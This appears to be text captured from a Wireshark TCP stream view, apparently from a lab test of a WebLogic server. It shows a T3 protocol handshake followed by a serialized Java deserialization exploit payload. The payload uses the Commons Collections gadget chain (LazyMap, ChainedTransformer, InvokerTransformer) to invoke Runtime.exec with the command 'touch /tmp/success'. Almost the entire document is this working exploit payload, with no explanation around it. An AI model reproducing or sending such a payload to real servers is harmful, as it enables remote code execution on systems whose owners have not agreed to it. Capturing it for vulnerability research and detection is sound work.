 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/
Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.	iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...
[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.	getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..touch /tmp/successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.	thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.: